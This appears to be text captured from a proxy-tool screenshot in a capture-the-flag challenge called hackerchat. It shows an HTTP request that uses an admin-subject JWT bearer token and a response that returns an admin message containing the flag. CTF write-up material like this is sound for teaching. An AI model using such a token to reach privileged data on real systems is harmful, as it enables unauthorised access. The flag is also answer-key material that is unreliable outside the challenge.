 Request
Pretty Raw Hex
\n
1 GET /api/chat HTTP/2
2 Host: hackerchat.cha.hackpack.club
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTY4MTU4MjgyNiwiaWF0I
joxNjgxNTc1NjI2fQ.MQ4R6wtq3aCXLLHvMBtJEY1l459pEH0dy5BX3ME0og0
8 Referer: https://hackerchat.cha.hackpack.club/dashboard
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Sat, 15 Apr 2023 16:26:39 GMT
4 Server: nginx/1.21.6
5 Content-Length: 158
6
7 [
{
"messages":[
{
"date":"2023-04-10 18:27:47",
"recipient":"admin",
"text":"flag{Unbr34k4bl3_Ch@t_S3curity_uWu_21g1a}",
"username":"admin"
}
],
"recipient":"admin"
}
]
8